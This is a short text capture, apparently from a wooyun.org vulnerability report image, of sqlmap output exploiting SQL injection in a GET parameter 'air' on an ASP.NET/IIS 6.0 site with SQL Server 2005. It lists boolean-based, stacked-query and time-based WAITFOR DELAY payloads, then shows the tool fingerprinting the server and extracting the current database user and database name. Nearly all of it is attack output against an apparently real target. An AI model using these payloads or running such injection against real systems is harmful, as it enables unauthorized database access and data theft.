 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: air
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: air=321' AND 2114=2114 AND 'sDpu'='sDpu&cw=&stype=1

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: air=321'; WAITFOR DELAY '0:0:5'--&cw=&stype=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: air=321' WAITFOR DELAY '0:0:5'--&cw=&stype=1
---
[09:52:57] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:52:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:52:57] [INFO] fetching current user
[09:52:57] [INFO] retrieving the length of query output
[09:52:57] [INFO] retrieved:
[09:52:57] [WARNING] reflective value(s) found and filtering out
10
[09:53:03] [INFO] retrieved: haihua_pek
current user:    'haihua_pek'
[09:53:03] [INFO] fetching current database
[09:53:03] [INFO] retrieving the length of query output
[09:53:03] [INFO] retrieved: 10
[09:53:09] [INFO] retrieved: haihua_pek
current database:    'haihua_pek'
www.wooyun.org